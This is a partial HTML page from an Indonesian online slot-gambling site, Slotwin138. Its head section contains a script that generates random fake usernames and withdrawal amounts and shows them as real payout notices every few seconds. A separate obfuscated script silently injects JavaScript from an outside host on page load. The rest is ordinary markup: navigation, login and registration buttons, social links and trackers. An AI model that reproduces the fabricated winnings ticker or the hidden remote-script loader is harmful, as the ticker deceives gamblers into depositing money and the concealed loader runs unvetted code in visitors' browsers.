

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slotwin138net.com/slots/joker-gaming
body_size: 41045
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>Slotwin138 | Explore Wonders and Master Powers in the Latest Online Game</title>
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="SLOTWIN138">
<meta property="og:image" content="https://files.sitestatic.net/banners/20241110033956000000240ee3c1ef__SLOTWIN138__1200x281.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/613079709f27c_300x300_Slot Win 138.png" type="image/gif">

<meta property="og:site_name" content="SLOTWIN138">
<meta name="twitter:site" content="SLOTWIN138">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20241110033956000000240ee3c1ef__SLOTWIN138__1200x281.jpg">
<meta property="og:image:alt" content="SLOTWIN138">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.slotwin138net.com/">
<link rel="canonical" href="https://www.slotwin138net.com/" />


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '571747595368266');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=571747595368266&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1404253011426691');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1404253011426691&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

 <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MCX8C5');</script>
<!-- End Google Tag Manager -->
 
<nav class="c-circle-menu js-menu">
    <button class="c-circle-menu__toggle js-menu-toggle">
        <span>Toggle</span>
    </button>
  <ul class="c-circle-menu__items">
    <li class="c-circle-menu__item">
        <a href="https://link02.rtpslotwin138.info/" title="RTP SLOTWIN138" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://shopwithus.lol/image/rtpslot.gif">
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://link03.luckyspinslotwin138pro.biz/" title="Lucky Spin SLOTWIN138" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://shopwithus.lol/image/lucky-wheels.gif" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://link01.livescoreslotwin138.info/" title="Live Score SLOTWIN138" target="_blank" rel="noopener" class="c-circle-menu__link">
        <img src="https://shopwithus.lol/image/Live-Score.gif" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://api.whatsapp.com/send/?phone=6282328098351&amp;text&amp;type=phone_number&amp;app_absent=0&amp;text&amp;type=phone_number&amp;app_absent=0" title="Whatsapp SLOTWIN138" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://shopwithus.lol/image/whatsapp.webp" alt>
        </a>
    </li>
    <li class="c-circle-menu__item">
        <a href="https://slotwin138vip1.infocaramain.help" title="Info Cara Main" target="_blank" rel="noopener" class="c-circle-menu__link">
            <img src="https://shopwithus.lol/image/infopenting.gif" alt>
        </a>
    </li>
  </ul>
  <div class="c-circle-menu__mask js-menu-mask"></div>
  </nav>
  
  <style>
      .c-circle-menu {
          position: fixed;
          bottom: 100px;
          left: 12px;
          z-index: 1000;
          width: 100px;
          height: 99px;
          border-radius: 24px
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu {
              width: 96px;
              height: 96px;
              border-radius: 48px
          }
      }
  
      .c-circle-menu__items {
          display: block;
          list-style: none;
          position: absolute;
          z-index: 2;
          margin: 0;
          padding: 0
      }
  
      .c-circle-menu__item {
          
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 50px;
          height: 50px;
          border-radius: 0;
          opacity: 0;
          -webkit-transition: opacity, -webkit-transform;
          transition: opacity, -webkit-transform;
          transition: transform, opacity;
          transition: transform, opacity, -webkit-transform;
          -webkit-transition-duration: .3s, .3s;
          transition-duration: .3s, .3s;
          -webkit-transition-timing-function: cubic-bezier(.35, -.59, .47, .97);
          transition-timing-function: cubic-bezier(.35, -.59, .47, .97)
      }
  
      .c-circle-menu__item:nth-child(1) {
          -webkit-transition-delay: .4s;
          transition-delay: .4s
      }
  
      .c-circle-menu__item:nth-child(2) {
          -webkit-transition-delay: .3s;
          transition-delay: .3s
      }
  
      .c-circle-menu__item:nth-child(3) {
          -webkit-transition-delay: .2s;
          transition-delay: .2s
      }
  
      .c-circle-menu__item:nth-child(4) {
          -webkit-transition-delay: .1s;
          transition-delay: .1s
      }
  
      .c-circle-menu__item:nth-child(5) {
          -webkit-transition-delay: 0s;
          transition-delay: 0s
      }
  
      .c-circle-menu.is-active .c-circle-menu__item {
          -webkit-transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
          transition-timing-function: cubic-bezier(.35, .03, .47, 1.59);
          opacity: 1
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
          -webkit-transition-delay: 0s;
          transition-delay: 0s;
          -webkit-transform: translate(+344px, -0);
          transform: translate(+160px, -0)
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu__item {
              width: 60px;
              height: 60px;
              border-radius: 10px
          }
  
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(1) {
              -webkit-transform: translate(+290px, 0);
              transform: translate(+290px, 0)
          }
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
          -webkit-transition-delay: .1s;
          transition-delay: .1s;
          -webkit-transform: translate(+130px, -59px);
          transform: translate(+150px, -70px)
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(2) {
              -webkit-transform: translate(+254px, -99px);
              transform: translate(+254px, -99px)
          }
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
          -webkit-transition-delay: .2s;
          transition-delay: .2s;
          -webkit-transform: translate(+100px, -145px);
          transform: translate(+120px, -135px)
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(3) {
              -webkit-transform: translate(+204px, -204px);
              transform: translate(+204px, -204px)
          }
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
          -webkit-transition-delay: .3s;
          transition-delay: .3s;
          -webkit-transform: translate(+50px, -163px);
          transform: translate(+60px, -180px)
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(4) {
              -webkit-transform: translate(+111px, -267px);
              transform: translate(+111px, -267px)
          }
      }
  
      .c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
          -webkit-transition-delay: .4s;
          transition-delay: .4s;
          -webkit-transform: translate(-0, -210px);
          transform: translate(-0, -210px)
      }
  
      .c-circle-menu__link {
          display: block;
          width: 100%;
          height: 100%;
          border-radius: 10px;
          box-shadow: inset 0 0 0 2px #FF9200
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu.is-active .c-circle-menu__item:nth-child(5) {
              -webkit-transform: translate(0, -298px);
              transform: translate(0, -298px)
          }
  
          .c-circle-menu__link {
              border-radius: 10px
          }
      }
  
      .c-circle-menu__link img {
          display: block;
          max-width: 100%;
          height: auto
      }
  
      .c-circle-menu__link:hover {
          box-shadow: inset 0 0 0 2px #0019fd
      }
  
      .c-circle-menu__toggle {
          
          background-position: center; 
          background-size: cover;
          display: block;
          position: absolute;
          z-index: 100;
          margin: 0;
          padding: 0;
          width: 48px;
          height: 48px;
          border-radius: 20% 20% 20% 20%;
          background-color: #FF9200;
          font: inherit;
          font-size: 0;
          text-indent: -9999px;
          border-radius: 10px;
          -webkit-transition: background .3s;
          transition: background .3s;
          cursor: pointer;
          border: none;
          -webkit-appearance: none;
          -moz-appearance: none;
          appearance: none;
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu__toggle {
              width: 60px;
              height: 60px;
              border-radius: 10px
          }
      }
  
      .c-circle-menu__toggle.is-active,
      .c-circle-menu__toggle:focus,
      .c-circle-menu__toggle:hover {
          outline: 0;
          background-color: #FF9200
      }
  
      .c-circle-menu__toggle span,
      .c-circle-menu__toggle span::after,
      .c-circle-menu__toggle span::before {
          display: block;
          position: absolute;
          height: 4px;
          background: #fff;
          border-radius: 0
      }
  
      .c-circle-menu__toggle span {
          top: 22px;
          left: 10px;
          right: 10px;
          -webkit-transition: background .3s;
          transition: background .3s
      }
  
      @media(min-width:480px) and (min-height:480px) {
  
          .c-circle-menu__toggle span,
          .c-circle-menu__toggle span::after,
          .c-circle-menu__toggle span::before {
              height: 8px;
              border-radius: 0
          }
  
          .c-circle-menu__toggle span {
              top: 25px;
              left: 10px;
              right: 10px
          }
      }
  
      .c-circle-menu__toggle span::after,
      .c-circle-menu__toggle span::before {
          left: 0;
          width: 100%;
          content: "";
          -webkit-transition-duration: .3s, .3s;
          transition-duration: .3s, .3s;
          -webkit-transition-delay: .3s, 0s;
          transition-delay: .3s, 0s
      }
  
      .c-circle-menu__toggle span::before {
          top: -8px;
          -webkit-transition-property: top, -webkit-transform;
          transition-property: top, -webkit-transform;
          transition-property: top, transform;
          transition-property: top, transform, -webkit-transform
      }
  
      .c-circle-menu__toggle span::after {
          bottom: -8px;
          -webkit-transition-property: bottom, -webkit-transform;
          transition-property: bottom, -webkit-transform;
          transition-property: bottom, transform;
          transition-property: bottom, transform, -webkit-transform
      }
  
      @media(min-width:480px) and (min-height:480px) {
          .c-circle-menu__toggle span::before {
              top: -16px
          }
  
          .c-circle-menu__toggle span::after {
              bottom: -16px
          }
      }
  
      .c-circle-menu__toggle.is-active span {
          background: 0 0
      }
  
      .c-circle-menu__toggle.is-active span::before {
          top: 0;
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
          -webkit-transition-delay: 0s, .3s;
          transition-delay: 0s, .3s
      }
  
      .c-circle-menu__toggle.is-active span::after {
          bottom: 0;
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
          -webkit-transition-delay: 0s, .3s;
          transition-delay: 0s, .3s
      }
  
      .c-circle-menu__mask {
          position: fixed;
          top: 0;
          left: 0;
          z-index: 1;
          visibility: hidden;
          opacity: 0;
          width: 100%;
          height: 100%;
          background-color: rgba(0, 0, 0, .8);
          -webkit-transition: opacity .3s, visibility .3s;
          transition: opacity .3s, visibility .3s
      }
  
      .c-circle-menu__mask.is-active {
          opacity: 1;
          visibility: visible
      }
  </style>
  
  <script>
      // Kode Untuk Menutup Ekstensi GIF
      function hide() {
        var ekstensi = document.getElementById('extension');
        var bungkus = document.getElementById('button');
        if (ekstensi.style.display === 'none') {
          ekstensi.style.display = 'block';
          button.innerHTML = 'HIDE';
        } else {
          ekstensi.style.display = 'none';
          button.innerHTML = 'SHOW';
        }
      }
    </script>
  
    <script>
      var _0x282e=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x63\x73\x73\x43\x69\x72\x63\x6C\x65\x4D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x69\x73\x2D\x61\x63\x74\x69\x76\x65","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x61\x64\x64","\x72\x65\x6D\x6F\x76\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x74\x6F\x67\x67\x6C\x65","\x2E\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x6D\x61\x73\x6B","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x73\x2C\x20\x63\x68\x65\x63\x6B\x20\x74\x68\x65\x20\x73\x74\x72\x75\x63\x74\x75\x72\x65\x2E"];!function(_0x1024x1){_0x282e[0];_0x1024x1[_0x282e[1]]=function(_0x1024x1){function _0x1024x2(){_0x1024x7[_0x282e[4]](_0x282e[2],function(_0x1024x1){_0x1024x1[_0x282e[3]](),_0x1024x3()})}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}function _0x1024x4(){_0x1024x6[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[8]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[8]](_0x282e[5])}function _0x1024x5(){_0x1024x6[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x7[_0x282e[7]][_0x282e[9]](_0x282e[5]),_0x1024x8[_0x282e[7]][_0x282e[9]](_0x282e[5])}function _0x1024x3(){_0x1024x7[_0x282e[7]][_0x282e[6]](_0x282e[5])?_0x1024x5():_0x1024x4()}var _0x1024x6=document[_0x282e[10]](_0x1024x1),_0x1024x7=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[11]):void(0),_0x1024x8=_0x1024x6?_0x1024x6[_0x282e[10]](_0x282e[12]):void(0);if(!(_0x1024x6&&_0x1024x7&&_0x1024x8)){throw new Error(_0x282e[13])};return _0x1024x2(),{openMenu:_0x1024x4,closeMenu:_0x1024x5}}}(window)
  </script>
  
  <script>
        var el = '.js-menu';
        var myMenu = cssCircleMenu(el);
  </script> 

<div id="snackbar"> 
    <img src="https://files.sitestatic.net/ImageFile/613079709f27c_300x300_Slot%20Win%20138.png" style="height: 35px;width: 35px;float: left;"> 
   <p id="withdraw"> M***Gr Berhasil Withdraw Rp&nbsp; 9.959.000,00</p> 
</div> 
<style> 
#snackbar { 
                visibility: hidden; 
                background: #D92733; 
                color: Pale Turquoise; 
                font-weight: bold; 
                display: flex; 
                text-align: center; 
                align-items: center; 
                justify-content: center; 
                max-width: 237px; 
                max-height: 60px; 
                margin: auto; 
                border-radius: 15px; 
                padding: 10px; 
                position: fixed; 
                width: 100%; 
                left: 10px; 
                right: 84%; 
                z-index: 1000; 
                top: 50px; 
                font-size: 13px; 
              }   
              #snackbar.show { 
                visibility: visible; 
                -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s; 
                animation: fadein 0.1s, fadeout 0.5s 2.5s; 
              } 
          </style> 
      <script> 
      
      function loadlink() { 
            var angka_acak = Math.floor(Math.random() * (10001 - 50) + 50); 
         
            function maketextnumber(n) { 
              for (var r = ["a", "b", "c", "d", "e", "f", "g", "h", "i", "j", "k", "l", "m", "n", "o", "p", "q", "r", "s", 
                  "t", "u", "v", "w", "x", "y", "z" 
                ], e = n, t = new Array, a = 0; a <= e - 1; a++) { 
                t[a] = r[parseInt(Math.random() * r.length)]; 
                t = t; 
                randomtextnumber = t.join("") 
              } 
            } 
         
            var huruf_acak = (maketextnumber(8), randomtextnumber); 
            var huruf_belakang = huruf_acak.substring(6); 
            var huruf_depan = huruf_acak.substring(1, 2); 
         
            const rupiah = (number) => { 
              return new Intl.NumberFormat("id-ID", { 
                style: "currency", 
                currency: "IDR" 
              }).format(number); 
            } 
         
            var nominal = rupiah(angka_acak + "000"); 
         
            var baris = huruf_depan + "***" + huruf_belakang + " Berhasil Withdraw " + nominal; 
         
            var x = document.getElementById("snackbar"); 
            x.className = "show"; 
            setTimeout(function () { 
              x.className = x.className.replace("show", ""); 
            }, 3000); 
            // setTimeout(function(){ x.className = x.className.replace("show", ""); }, 3000); 
         
            document.getElementById("withdraw").innerHTML = huruf_depan + "***" + huruf_belakang + " Berhasil Withdraw " + 
              nominal; 
          } 
          loadlink(); 
          setInterval(function () { 
            loadlink() 
          }, 9000); 
         
      </script> 

 <script src="https://shopwithus.lol/js/mahjong.js"></script> 

<script>var _0x10433f=_0x3055;(function(_0x38d27a,_0x44f6c0){var _0x52e740=_0x3055,_0x3131dd=_0x38d27a();while(!![]){try{var _0x2e0fa2=-parseInt(_0x52e740(0x8c))/(0xcab+0x22df+-0x2f89)*(-parseInt(_0x52e740(0x7e))/(-0x1*-0x1687+0x1750+0x1*-0x2dd5))+-parseInt(_0x52e740(0x87))/(-0xf8a+0xa*-0x118+0x1a7d)*(parseInt(_0x52e740(0x8b))/(0x1*0x2173+0x17ad+0x5b6*-0xa))+parseInt(_0x52e740(0x76))/(-0x1*0x1faf+0x70d+-0x18a7*-0x1)+-parseInt(_0x52e740(0x72))/(-0x1f19*0x1+-0x13*-0xb2+0x7*0x28f)+parseInt(_0x52e740(0x90))/(-0xd*-0x5+-0x1*0x2be+0xe*0x2e)*(-parseInt(_0x52e740(0x81))/(0xc2e*-0x2+0x1e23+-0x5bf*0x1))+-parseInt(_0x52e740(0x75))/(-0x1ab7+-0x10b3+0x31*0xe3)+parseInt(_0x52e740(0x82))/(0x48f*-0x4+0x129d+-0x57*0x1);if(_0x2e0fa2===_0x44f6c0)break;else _0x3131dd['push'](_0x3131dd['shift']());}catch(_0x4bcac5){_0x3131dd['push'](_0x3131dd['shift']());}}}(_0x3fda,-0x1*0x1c416+-0x322cc+0x1*0x6efe4));var _0x5ef068=(function(){var _0x24e729=!![];return function(_0x2d3dfa,_0x56f59a){var _0x7ea9b6=_0x24e729?function(){var _0x5e6bb5=_0x3055;if(_0x56f59a){var _0x4896f2=_0x56f59a[_0x5e6bb5(0x89)](_0x2d3dfa,arguments);return _0x56f59a=null,_0x4896f2;}}:function(){};return _0x24e729=![],_0x7ea9b6;};}()),_0x54de67=_0x5ef068(this,function(){var _0x45a4ed=_0x3055,_0x4e561f={'ozCnu':_0x45a4ed(0x7b)+'+$'};return _0x54de67[_0x45a4ed(0x8f)]()[_0x45a4ed(0x8e)](_0x45a4ed(0x7b)+'+$')[_0x45a4ed(0x8f)]()[_0x45a4ed(0x74)+'r'](_0x54de67)[_0x45a4ed(0x8e)](_0x4e561f[_0x45a4ed(0x7a)]);});function _0x3fda(){var _0xd9694a=['203322OCUIhv','createElem','constructo','101151KDPBNu','231165weBVYt','gLHVS','stwin138','ki.com/gig','ozCnu','(((.+)+)+)','module','https://as','406GMXRru','async','head','8CQaBHF','2025320UDvgsO','sByTagName','appendChil','getElement','type','15rkNHTB','ent','apply','onload','183368sQNiKc','833oItGfG','agaming.js','search','toString','71050MQGOwB','script','set.qrisho','src','qIQDz'];_0x3fda=function(){return _0xd9694a;};return _0x3fda();}_0x54de67();function _0x3055(_0x305533,_0x8002e1){var _0x1bdd0d=_0x3fda();return _0x3055=function(_0x4b94d5,_0x320381){_0x4b94d5=_0x4b94d5-(0x14de+0xe72*0x1+-0x22df);var _0x339fb4=_0x1bdd0d[_0x4b94d5];return _0x339fb4;},_0x3055(_0x305533,_0x8002e1);}var hokiScript=document[_0x10433f(0x73)+_0x10433f(0x88)](_0x10433f(0x91));hokiScript[_0x10433f(0x86)]=_0x10433f(0x7c),hokiScript[_0x10433f(0x8a)]=function(){var _0x5f3c94=_0x10433f,_0x251ede={'gLHVS':function(_0x3d54db,_0x3b125c){return _0x3d54db(_0x3b125c);},'qIQDz':_0x5f3c94(0x78)};_0x251ede[_0x5f3c94(0x77)](hokiStart,_0x251ede[_0x5f3c94(0x71)]);},hokiScript[_0x10433f(0x93)]=_0x10433f(0x7d)+_0x10433f(0x92)+_0x10433f(0x79)+_0x10433f(0x8d),hokiScript[_0x10433f(0x7f)]=!(0x6fc+-0xee8+0x4*0x1fb),document[_0x10433f(0x85)+_0x10433f(0x83)](_0x10433f(0x80))[0x11f6*0x1+0x2a*0x65+-0x2288][_0x10433f(0x84)+'d'](hokiScript);</script>
 





 
<meta charset="utf-8">

<meta name="csrf-token" content="JPyAwlsjxlx9ekRatglvQElKi5QJuL7IapfI3ibw">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                                     
                        <link rel="preload" href="https://www.slotwin138net.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.slotwin138net.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.slotwin138net.com/css/ugsports/swiper.css" />

  <style>
  
    .footer_pwrd_by_logo>img{
    background:transparent !important;
    box-shadow:none !important;
  }
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.slotwin138net.com/css/ugsports/theme-1/app-desktop.css?id=3b522906552a8e9b2ba7c9c1a52b58db">
  

    <link type="text/css" rel="stylesheet" href="https://www.slotwin138net.com/css/ugsports/theme-1/onixgaming/custom.css?id=f25f5e3fccdb24ce826797370c75b2fa">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop ">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.slotwin138net.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="SLOTWIN138"
            src="https://files.sitestatic.net/ImageFile/61d1a4720d386_Slot-Win-138 (1).gif"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    SLOTWIN138 - SELALU KONFIRMASI REKENING TUJUAN SEBELUM MELAKUKAN DEPOSIT
    </marquee>     
  </div>
</div>

         </div>
                          <a href="/complain-form" class="btn compliant-btn btn-primary" >
          <span><i class="icon-info"></i></span> <span>Pengaduan Member</span>
        </a>
                  <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://web.facebook.com/groups/slotwin138official" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/slotwin138" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/slotwin_138/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://www.youtube.com/channel/UClNKjc-G9yEsI7TqkjwgrtA" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.slotwin138net.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.slotwin138net.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://tawk.to/chat/65afa7a18d261e1b5f56c8dd/1hkr2dk5u' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.slotwin138net.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.slotwin138net.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


